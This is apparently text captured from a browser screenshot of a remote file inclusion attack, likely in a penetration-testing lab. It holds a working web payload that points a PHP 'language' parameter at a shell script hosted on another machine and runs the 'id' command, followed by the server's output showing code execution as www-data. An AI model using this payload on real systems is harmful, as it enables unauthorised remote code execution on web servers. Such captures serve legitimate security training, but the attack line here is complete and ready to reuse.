 Not secure
10.129.29.114/index.php?language=http://10.10.16.19/shell.php&cmd=id
History
CONTAINERS
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
Notice: Undefined variable: p2 in
/var/www/html/index.php on line 48